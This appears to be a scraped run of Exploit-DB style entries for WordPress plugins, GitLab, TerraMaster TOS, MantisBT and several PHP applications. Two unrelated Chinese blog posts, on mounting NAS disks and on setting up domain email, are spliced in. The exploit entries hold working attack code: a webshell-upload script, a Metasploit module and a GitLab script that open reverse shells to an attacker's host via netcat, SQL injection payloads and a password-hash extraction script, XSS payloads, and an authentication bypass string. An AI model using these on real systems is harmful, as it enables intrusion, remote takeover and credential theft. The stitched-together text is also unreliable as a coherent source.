wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14f4416c910366e4d17f08fa58e71587=wordpress%7C1545577867%7CZwsmD4U29rPGA853ANHO1NUarjSBZi6ul0sDVvkKLwr%7Cd63f851c891cd0792c2c7e5a2d62342ffb57501777f1e8f0e9c13b8ff0daacc2
Connection: close

_wpnonce=b841885588&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fadmin.php%3Fpage%3Dwp-postratings%2Fpostratings-options.php&postratings_customrating=0&postratings_template_vote=%25RATINGS_IMAGES_VOTE%25+%28%3Cstrong%3E%25RATINGS_USERS%25%3C%2Fstrong%3E+votes%2C+average%3A+%3Cstrong%3E%25RATINGS_AVERAGE%25%3C%2Fstrong%3E+out+of+%25RATINGS_MAX%25%29%3Cbr+%2F%3E%25RATINGS_TEXT%25&postratings_template_text=%25RATINGS_IMAGES%25+%28%3Cem%3E%3Cstrong%3E%25RATINGS_USERS%25%3C%2Fstrong%3E+votes%2C+average%3A+%3Cstrong%3E%25RATINGS_AVERAGE%25%3C%2Fstrong%3E+out+of+%25RATINGS_MAX%25%2C+%3Cstrong%3Erated%3C%2Fstrong%3E%3C%2Fem%3E%29&postratings_template_permission=%25RATINGS_IMAGES%25+%28%3Cem%3E%3Cstrong%3E%25RATINGS_USERS%25%3C%2Fstrong%3E+votes%2C+average%3A+%3Cstrong%3E%25RATINGS_AVERAGE%25%3C%2Fstrong%3E+out+of+%25RATINGS_MAX%25%3C%2Fem%3E%29%3Cbr+%2F%3E%3Cem%3EYou+need+to+be+a+registered+member+to+rate+this.%3C%2Fem%3E&postratings_template_none=%25RATINGS_IMAGES_VOTE%25+%28No+Ratings+Yet%29%3Cbr+%2F%3E%25RATINGS_TEXT%25&postratings_template_highestrated=%3Cli%3E%3Ca+href%3D%22%25POST_URL%25%22+title%3D%22%25POST_TITLE%25%22%3E%25POST_TITLE%25%3C%2Fa%3E+%25RATINGS_IMAGES%25+%28%25RATINGS_AVERAGE%25+out+of+%25RATINGS_MAX%25%29%3C%2Fli%3E&postratings_template_mostrated=%3Cli%3E%3Ca+href%3D%22%25POST_URL%25%22++title%3D%22%25POST_TITLE%25%22%3E%25POST_TITLE%25%3C%2Fa%3E+-+%25RATINGS_USERS%25+votes%3C%2Fli%3E&
[postratings_image=stars\"onerror=alert(1)
--]&postratings_max=2&postratings_richsnippet=0&postratings_ratingstext%5B%5D=1+Star&postratings_ratingsvalue%5B%5D=%2B1&postratings_ratingstext%5B%5D=&postratings_ratingsvalue%5B%5D=0&postratings_ajax_style_loading=1&postratings_ajax_style_fading=1&postratings_allowtorate=2&postratings_logging_method=3&Submit=Save+Changes
# Exploit Title: WordPress Plugin Adning Advertising 1.5.5 - Arbitrary File Upload
# Google Dork: inurl:/wp-content/plugins/angwp
# Date: 23/12/2020
# Exploit Author: spacehen
# Vendor Homepage: http://adning.com/
# Version: <1.5.6
# Tested on: Ubuntu 20.04.1 LTS (x86)

import os.path
from os import path
import json
import requests;
import sys

def print_banner():
	print("Adning Advertising < 1.5.6 - Arbitrary File Upload")
	print("Author -> space_hen (www.lunar.sh)")

def print_usage():
	print("Usage: python3 exploit.py [target url] [php file]")
	print("Ex: python3 exploit.py https://example.com ./shell.php")

def vuln_check(uri):
	response = requests.get(uri)
	raw = response.text

	if ("no files found" in raw):
		return True;
	else:
		return False;

def main():

	print_banner()
	if(len(sys.argv) != 3):
		print_usage();
		sys.exit(1);

	base = sys.argv[1]
	file_path = sys.argv[2]

	ajax_action = '_ning_upload_image'
	admin = '/wp-admin/admin-ajax.php';

	uri = base + admin + '?action=' + ajax_action ;
	check = vuln_check(uri);

	if(check == False):
		print("(*) Target not vulnerable!");
		sys.exit(1)

	if( path.isfile(file_path) == False):
		print("(*) Invalid file!")
		sys.exit(1)

	files = {'files[]' : open(file_path)}
	data = {
	"allowed_file_types" : "php,jpg,jpeg",
	"upload" : json.dumps({"dir" : "../"})
	}
	print("Uploading Shell...");
	response = requests.post(uri, files=files, data=data )
	file_name = path.basename(file_path)
	if(file_name in response.text):
		print("Shell Uploaded!")
		if(base[-1] != '/'):
			base += '/'
		print(base + file_name)
	else:
		print("Shell Upload Failed")
		sys.exit(1)

main();
# Exploit Title: Baby Care System 1.0 - 'roleid' SQL Injection
# Exploit Author: Vijay Sachdeva
# Date: 2020-12-23
# Vendor Homepage: https://www.sourcecodester.com/php/14622/baby-care-system-phpmysqli-full-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14622&title=Baby+Care+System+in+PHP%2FMySQLi+with+Full+Source+Code+
# Affected Version: Version 1
# Tested on Kali Linux

Step 1. Log in to the application with admin credentials.

Step 2. Click on "MENUS" on the left side and then edit any "Page Role".

Step 3. On the edit page, the URL should be: http://localhost/BabyCare-master/admin.php?id=pagerole&action=edit&roleid=7

Step 4. Run sqlmap on the URL where the "roleid" parameter is given

sqlmap -u "
http://192.168.1.240/BabyCare-master/admin.php?id=pagerole&action=edit&roleid=7"
--banner

---

Parameter: roleid (GET)

    Type: boolean-based blind

    Title: AND boolean-based blind - WHERE or HAVING clause

    Payload: id=pagerole&action=edit&roleid=8' AND 3077=3077 AND
'IPDn'='IPDn


    Type: error-based

    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (FLOOR)

    Payload: id=pagerole&action=edit&roleid=8' AND (SELECT 2834 FROM(SELECT
COUNT(*),CONCAT(0x7170767871,(SELECT
(ELT(2834=2834,1))),0x71717a6271,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'jnFT'='jnFT


    Type: time-based blind

    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)

    Payload: id=pagerole&action=edit&roleid=8' AND (SELECT 4559 FROM
(SELECT(SLEEP(5)))jaEa) AND 'iBGT'='iBGT


    Type: UNION query

    Title: Generic UNION query (NULL) - 4 columns

    Payload: id=pagerole&action=edit&roleid=-2488' UNION ALL SELECT
CONCAT(0x7170767871,0x7577594366596d7077424f5746685366434a5244775565756b7a41566d63546c5156564e6d67556e,0x71717a6271),NULL,NULL,NULL--
-

---

[05:32:00] [INFO] the back-end DBMS is MySQL

[05:32:00] [INFO] fetching banner

back-end DBMS: MySQL >= 5.0 (MariaDB fork)

banner: '10.3.24-MariaDB-2'

---

[08:18:34] [INFO] the back-end DBMS is MySQL

[08:18:34] [INFO] fetching banner

back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)

banner: '10.3.24-MariaDB-2'


---

Step 5. Sqlmap should inject the web-app successfully which leads to information disclosure.
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::HttpClient

  def initialize(info = {})
    super(update_info(info,
      'Name' => "TerraMaster TOS 4.2.06 - Unauthenticated Remote Code Execution",
      'Description' => %q(
        This module exploits a unauthenticated command execution vulnerability in TerraMaster TOS.
        The "Event" parameter in "include/makecvs.php" contains a vulnerability.
        "filename" is executing command on system during ".csv" creation.
        In order to do this, it is not necessary to have a session in the application.
        Therefore an unathenticated user can execute the command on the system.
      ),
      'License' => MSF_LICENSE,
      'Author' =>
        [
          'AkkuS <Özkan Mustafa Akkuş>', #PoC & Metasploit module
          'IHTeam' # Discovery
        ],
      'References' =>
        [
          ['CVE', '2020-'],
          ['URL', 'http://www.pentest.com.tr/exploits/TerraMaster-TOS-4-2-06-Unauthenticated-Remote-Code-Execution.html'],
          ['URL', 'https://www.ihteam.net/advisory/terramaster-tos-multiple-vulnerabilities/']
        ],
      'Platform' => 'unix',
      'Arch' => ARCH_CMD,
      'Targets' => [['Automatic', {}]],
      'Privileged' => false,
      'DisclosureDate' => "Dec 12 2020",
      'DefaultTarget' => 0,
      'DefaultOptions' =>
        {
          'RPORT' => 8181,
          'SSL'   => false,
          'PAYLOAD' => 'cmd/unix/reverse_perl' }))

    register_options(
      [
        OptString.new('TARGETURI', [true, "Base ERP directory path", '/'])
      ]
    )
  end

  def run_cmd(file,cmd)

    res = send_request_cgi(
      {
        'method' => 'POST',
        'ctype'  => 'application/x-www-form-urlencoded',
        'uri'     =>  normalize_uri(target_uri.path, "#{file}"),
        'data' => "cmd=#{cmd}"
      })
  end

  def upload_shell
    sname = Rex::Text.rand_text_alpha_lower(8) + ".php"
    payload_post = "http|echo \"<?php echo(passthru(\\$_REQUEST['cmd']));?>\" >> /usr/www/#{sname} && chmod +x /usr/www/#{sname}||"
    @b64p = Rex::Text.encode_base64(payload.encoded)
    perl_payload = 'bash -c "{echo,' + "#{@b64p}" + '}|{base64,-d}|{bash,-i}"'
    payload = Rex::Text.uri_encode(perl_payload)

    res = send_request_cgi(
      'method'  => 'GET',
      'uri' => normalize_uri(target_uri.path, "include", "makecvs.php"),
      'vars_get' => {
        'Event' => "#{payload_post}",
      }
    )

    res = send_request_cgi(
      'method'  => 'POST',
      'uri'     =>  normalize_uri(target_uri.path, "#{sname}"),
      'vars_post' => {
        'cmd' => 'id'
      }
    )

    if res && res.code == 200 && res.body.include?('uid=')
      print_good("Upload completed successfully and command executed!")
      run_cmd("#{sname}",payload)
    else
      fail_with(Failure::NoAccess, 'Error occurred during uploading!')
    end
  end

  def exploit
    unless Exploit::CheckCode::Vulnerable == check
      fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
    end
    upload_shell
  end

  def check

    res = send_request_cgi(
      'method'  => 'GET',
      'uri'     =>  normalize_uri(target_uri.path, "version"),
    )

    if res && res.code == 200 && res.body
      version = res.body.split(".0_")[1]
      print_status("Version : " + res.body)
      return CheckCode::Detected if version.nil?
      version = version.split(".").join('')
      if version <= "4206"
        return CheckCode::Vulnerable
      else
        return CheckCode::Safe
      end
    end
  end
end
# Exploit Title: GitLab 11.4.7 RCE (POC)
# Date: 24th December 2020
# Exploit Author: Norbert Hofmann
# Exploit Modifications: Sam Redmond, Tam Lai Yin
# Original Author: Mohin Paramasivam
# Software Link: https://gitlab.com/
# Environment: GitLab 11.4.7, community edition
# CVE: CVE-2018-19571 + CVE-2018-19585

#!/usr/bin/python3

import requests
from bs4 import BeautifulSoup
import argparse
import random


parser = argparse.ArgumentParser(description='GitLab 11.4.7 RCE')
parser.add_argument('-u', help='GitLab Username/Email', required=True)
parser.add_argument('-p', help='Gitlab Password', required=True)
parser.add_argument('-g', help='Gitlab URL (without port)', required=True)
parser.add_argument('-l', help='reverse shell ip', required=True)
parser.add_argument('-P', help='reverse shell port', required=True)
args = parser.parse_args()

username = args.u
password = args.p
gitlab_url = args.g + ":5080"
local_ip = args.l
local_port = args.P

session = requests.Session()

# Get Authentication Token
r = session.get(gitlab_url + "/users/sign_in")
soup = BeautifulSoup(r.text, features="lxml")
token = soup.findAll('meta')[16].get("content")
print(f"[+] authenticity_token: {token}")

login_form = {
    "authenticity_token": token,
    "user[login]": username,
    "user[password]": password,
    "user[remember_me]": "0"
}
r = session.post(f"{gitlab_url}/users/sign_in", data=login_form)

if r.status_code != 200:
    exit(f"Login Failed:{r.text}")

# Create project
import_url = "git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2Ftest%2F.git"
project_name = f'project{random.randrange(1, 10000)}'
project_url = f'{gitlab_url}/{username}'

print(f"[+] Creating project with random name: {project_name}")

form = """\nmulti
    sadd resque:gitlab:queues system_hook_push
    lpush resque:gitlab:queue:system_hook_push "{\\"class\\":\\"GitlabShellWorker\\",\\"args\\":[\\"class_eval\\",\\"open(\\'|""" + f'nc {local_ip} {local_port} -e /bin/bash' + """ \\').read\\"],\\"retry\\":3,\\"queue\\":\\"system_hook_push\\",\\"jid\\":\\"ad52abc5641173e217eb2e52\\",\\"created_at\\":1608799993.1234567,\\"enqueued_at\\":1608799993.1234567}"
    exec
    exec
    exec\n"""

r = session.get(f"{gitlab_url}/projects/new")
soup = BeautifulSoup(r.text, features="lxml")

namespace_id = soup.find(
    'input', {'name': 'project[namespace_id]'}).get('value')

project_token = soup.findAll('meta')[16].get("content")
project_token = project_token.replace("==", "%3D%3D")
project_token = project_token.replace("+", "%2B")

payload = f"utf8=%E2%9C%93&authenticity_token={project_token}&project%5Bimport_url%5D={import_url}{form}&project%5Bci_cd_only%5D=false&project%5Bname%5D={project_name}&project%5Bnamespace_id%5D={namespace_id}&project%5Bpath%5D={project_name}&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0"

cookies = {
    'sidebar_collapsed': 'false',
    'event_filter': 'all',
    'hide_auto_devops_implicitly_enabled_banner_1': 'false',
    '_gitlab_session': session.cookies['_gitlab_session'],
}

headers = {
    'User-Agent': 'Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US);',
    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
    'Accept-Language': 'en-US,en;q=0.5',
    'Accept-Encoding': 'gzip, deflate',
    'Referer': f'{gitlab_url}/projects',
    'Content-Type': 'application/x-www-form-urlencoded',
    'Content-Length': '398',
    'Connection': 'close',
    'Upgrade-Insecure-Requests': '1',
}

print("[+] Running Exploit")
r = session.post(
    gitlab_url+'/projects', data=payload, cookies=cookies, headers=headers, verify=False)
if "The change you requested was rejected." in r.text:
    exit('Exploit failed, check input params')

print('[+] Exploit completed successfully!')
The best trash guy. It hurts so much when you see the used host still in the corner. So after I persuaded me, I spent a huge amount of money to buy it. After getting it, I conducted a preliminary inspection of the equipment. There is basically no problem with the motherboard, and the processor is not unavailable. Since I have several hard drives on hand, I want to make a NAS and keep it at home.
Because the original cooling fan was too loud, it was broken when cleaning up the dust. So I spent a huge amount of money to buy a new fan that could freeze the CPU and dismantle several 500G hard drives.

Successfully lit 
Next, it is the installation process of the system. Here I installed Centos7. Because the several projects at hand are also under the centos system, they are used as backup machines for the project. I won’t talk about the specific installation process, and focus on the mount of the disk.
First check the current partition information
fdisk -l as follows, we get our two disks 
Disk /dev/sdb is the disk I just added. Next we need to format the partition.
mkfs.xfs /dev/sdb5 
Hang in partition
First, we create a file in the root directory and name it data
mkdir data mounts the partition just now to the data directory
mount /dev/sdb5 /data Now we can use the df command to view the current disk mount status.
df -Th 
Set up automatic mount on startup
However, if the machine restarts, the directory will not be used directly (the df command cannot be viewed), so it needs to be set to start automatically mounting.
vim /etc/fstab
/* Add the following information */
/dev/sda /data xfs defaults 0 0 Parameters indicate the name of the device file, such as /dev/sda
LABEL of the device
UUID of the device, this method is mostly used in CentOS 7
Pseudo-file system: such as sysfs, proc, tmpfs, etc.

# Exploit Title: 4images v1.7.11 - 'Profile Image' Stored Cross-Site Scripting
# Date: 30-12-2020
# Exploit Author: Ritesh Gohil
# Vendor Homepage: https://www.4homepages.de/
# Software Link: https://www.4homepages.de/download-4images
# Version: 1.7.11
# Tested on: Windows 10/Kali Linux

Vulnerable Parameters: Profile Image.

Attack Vector:
This vulnerability can results attacker to inject the XSS payload into the IMAGE URL and each time
any user will go to that URL, the XSS triggers, and the attacker can able to steal the cookie according to the crafted payload.

Steps-To-Reproduce:
1. Login into 4images admin panel.
2. Now go to the add images tab.
3. Now paste the below payload in the URL field.
ritesh"><img src=x onerror=confirm(1)>
4. Now click on add button.
5. The XSS will be triggered.
# Exploit Title: Wordpress Core 5.2.2 - 'post previews' XSS
# Date: 31/12/2020
# Exploit Author: gx1 <g.per45[at]gmail.com>
# Vulnerability Discovery: Simon Scannell
# Vendor Homepage: https://wordpress.com/
# Software Link: https://github.com/WordPress/WordPress
# Version: <= 5.2.2
# Tested on: any
# CVE: CVE-2019-16223
# References:
https://nvd.nist.gov/vuln/detail/CVE-2019-16223
https://wordpress.org/news/2019/09/wordpress-5-2-3-security-and-maintenance-release/
Description:
WordPress before 5.2.3 allows XSS in post previews by authenticated users.
Technical Details and Exploitation:
The vulnerability is due to two condition:
1. wp_kses_bad_protocol_once() has an issue with URL sanitization that can be passed and can lead to cross-site scripting vulnerability:
the function sanitizes bad protocols, and applies a convertion of HTML entities to avoid bypass techniques; anyway, in vulnerable versions, it only checks for html entities after two points, as it is possible to
observe by the applied fix:
============================================================================================================================================
function wp_kses_bad_protocol_once( $string, $allowed_protocols, $count = 1 ) {
+ $string = preg_replace( '/(�*58(?![;0-9])|�*3a(?![;a-f0-9]))/i', '$1;', $string ); # APPLIED FIX AFTER VULNERABILITY DETECTION
$string2 = preg_split( '/:|�*58;|�*3a;/i', $string, 2 );
if ( isset( $string2[1] ) && ! preg_match( '%/\?%', $string2[0] ) ) {
============================================================================================================================================
This allows an attacker to inject attack strings such as:
============================================================================================================================================
<a href="javascript:alert(document.domain)">Example Attack</a>
============================================================================================================================================
Anyway, Wordpress protects against this attack because it converts any type of html entities during the rendering of posts. In a particular case, during preview, it is possible to inject html entities in a URL. That is the second condition.
2. During preview, get_the_content() function in post-template.php replaces URL encoded characters with a corresponding HTML entity:
============================================================================================================================================
function get_the_content( $more_link_text = null, $strip_teaser = false ) {
...
if ( $preview ) // Preview fix for JavaScript bug with foreign languages.
$output = preg_replace_callback( '/\%u([0-9A-F]{4})/', '_convert_urlencoded_to_entities', $output );
return $output;
}
function _convert_urlencoded_to_entities( $match ) {
return '&#' . base_convert( $match[1], 16, 10 ) . ';';
}
============================================================================================================================================
For this reason, it is possible to send URL encoded strings that will be converted in HTML entities during preview. HTML entities can be crafted to bypass wp_ses_bad_protocol_once() function due to issue described in condition 1.
Proof Of Concept:
1. Create a new post
2. Insert in code editor the following HTML PoC code:
<a href="javascript%u003Aalert(/XSS/)">poc</a>
3. Click on preview and click the "poc" link
Solution:
Upgrade Wordpress to version >= 5.2.3
# Exploit Title: Easy CD & DVD Cover Creator 4.13 - Denial of Service (PoC)
# Date: 22.12.2020
# Software Link:  http://www.tucows.com/download/windows/files/ezcdsetup.exe
# Exploit Author: Achilles
# Tested Version: 4.13
# Tested on: Windows 7 x64 Sp1

# 1.- Run python code :Creator.py
# 2.- Open EVIL.txt and copy content to clipboard
# 3.- Open Easy CD & DVD Cover Creator.exe
# 4.- Press Unlock Now
# 4.- Paste the content of EVIL.txt into the Field: 'Serial Number'
# 5.- Press 'Continue'and you will see a crash.

#!/usr/bin/env python
buffer = "\x41" * 6000

try:
open("Evil.txt","w")
print "[+] Creating %s bytes evil payload.." %len(buffer)
f.write(buffer)
f.close()
print "[+] File created!"
except:
print "File cannot be created"
# Exploit Title: MiniTool ShadowMaker 3.2 - 'MTAgentService' Unquoted Service Path
# Discovery by: Thalia Nieto
# Discovery Date: 02/01/21
# Vendor Homepage: https://www.minitool.com
# Software Link: https://www.minitool.com/backup/thanks-download.html?v=sm-free&r=download-center/
# Tested Version: 3.2
# Vulnerability Type: Unquoted Service Path
# Tested on OS: Windows 10

# Step to discover Unquoted Service Path:

C:\>wmic service get name, pathname, displayname, name | findstr /i "MTAgentService"

MTAgentService	MTAgentService	C:\Program Files\MiniTool ShadowMaker\AgentService.exe

# Service info:

C:\>sc qc "MTAgentService"
[SC] QueryServiceConfig CORRECTO

NOMBRE_SERVICIO: MTAgentService
        TIPO               : 110  WIN32_OWN_PROCESS (interactive)
        TIPO_INICIO        : 2   AUTO_START
        CONTROL_ERROR      : 1   NORMAL
        NOMBRE_RUTA_BINARIO: C:\Program Files\MiniTool ShadowMaker\AgentService.exe
        GRUPO_ORDEN_CARGA  :
        ETIQUETA           : 0
        NOMBRE_MOSTRAR     : MTAgentService
        DEPENDENCIAS       :
        NOMBRE_INICIO_SERVICIO: LocalSystem
# Exploit Title: Apartment Visitors Management System 1.0 - Authentication Bypass
# Date: 2020-12-24
# Exploit Author:  Kshitiz Raj(manitorpotterk)
# Vendor Homepage: https://phpgurukul.com/apartment-visitors-management-system-using-php-and-mysql/
# Software Link: https://phpgurukul.com/?smd_process_download=1&download_id=10395
# Version: V1.0
# Tested on: Windows 10/Kali Linux

Step 1 -  Go to url http://localhost/avms/index.php
<http://localhost/avms/index.php>*

Step 2 – Enter Username :-   ' or '1'='1'# *

Step 3 -  Enter Password - anything*
# Exploit Title: Mantis Bug Tracker 2.24.3 - 'access' SQL Injection
# Date: 30/12/2020
# Exploit Author: EthicalHCOP
# Vendor Homepage: https://www.mantisbt.org/
# Version: 2.24.3
# CVE: CVE-2020-28413

import requests, sys, time
from lxml import etree

proxies = {
     "http": "http://127.0.0.1:8080",
     "https": "http://127.0.0.1:8080",
    }

def Hacer_Peticion(query):
    home = ""
    url = home+"/api/soap/mantisconnect.php"
    headers = {'content-type': 'text/xml',
               'SOAPAction': url+'"/mc_project_get_users"'}
    mantis_db_user = ""
    mantis_db_pass = ""
    body = """<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:man="http://futureware.biz/mantisconnect">
       <soapenv:Header/>
       <soapenv:Body>
          <man:mc_project_get_users soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
             <username xsi:type="xsd:string">"""+mantis_db_user+"""</username>
             <password xsi:type="xsd:string">"""+mantis_db_pass+"""</password>
             <project_id xsi:type="xsd:integer">0</project_id>
             <access xsi:type="xsd:string">"""+query+"""</access>
          </man:mc_project_get_users>
       </soapenv:Body>
    </soapenv:Envelope>"""
    response = requests.post(url, data=body, headers=headers, verify=False)
    #response = requests.post(url, data=body, headers=headers, proxies=proxies, verify=False)
    parser = etree.XMLParser(remove_blank_text=True)
    xml = etree.XML(response.content, parser)
    xml = etree.tostring(xml)
    return(str(xml))

def Cantidad_Usuarios_Mantis():
    query = "0 union all select concat('-',(select count(*) " \
            "from mantis_user_table),'0'),2,3,4 order by id asc limit 1"
    xml = Hacer_Peticion(query)
    txt = xml.split("integer")
    txt = txt[1].split("id")
    registros = str(str(str(txt[0])[:-2])[-2:])[:-1]
    return(registros)

def Obtener_Id(usr_pos):
    query = "0 union all select concat((SELECT id FROM mantis_user_table " \
            "order by id asc limit 0,1),'0'),2,3,4 limit "+str(usr_pos)+",1"
    xml = Hacer_Peticion(query)
    txt = xml.split("integer")
    txt = txt[1].split("id")
    id = str(str(txt[0])[:-2])[-1:]
    name = str(str(txt[1])[29:]).split("</name>")[0]
    return (id+"-"+name)

def brute_force(data):
    charts = "abcdefghijklmnopqrstuvwxyz0123456789"
    passw = ""
    id = data.split("-")[0]
    name = data.split("-")[1]
    for cp in range (1,33,1):
        for c in charts:
            print(f"\rHash: {passw}", end="")
            time.sleep(0.00001)
            sys.stdout.flush()
            query = "0 union all select (select if(substring((select binary(password) " \
                    "from mantis_user_table where id = " + str(id) + ")," + str(cp) + ",1)='" + str(c) + "','0','900000000000000000000')), 2,3,4 order by id asc limit 1"
            xml = Hacer_Peticion(query)
            txt = xml.split("integer")
            txt = txt[1].split("id")
            r_id = str(str(txt[0])[:-2])[-1:]
            if(r_id=="0"):
                passw = passw + str(c)
                break
    print(f"\r", end="")
    sys.stdout.flush()
    print(name+": "+passw)

def main():
    cantidad_users = Cantidad_Usuarios_Mantis()
    print("Cantidad usuarios en db: "+str(cantidad_users))
    print("Obteniendo Hashes...")
    for x in range(0,int(cantidad_users),1):
        brute_force(Obtener_Id(x))

if __name__ == "__main__":
    main()
We often use QQ email or 163 email for email. This is not tall enough in the contact information, and it is not full enough to show off. In order to introduce how to build your own domain name email address, let the glory of pretending illuminate the Internet!
Preparation
Activate Tencent Enterprise Email Service's own domain name
Activate Tencent Enterprise Email Service
Enter Tencent Enterprise Email Official Website and click Register.
Fill in the information to register the company WeChat account. You can fill in any part of the information, because it does not require review. At the same time, you need to bind a WeChat account as the administrator.
Bind your own domain name

Domain name resolution 
Effect 
Experience
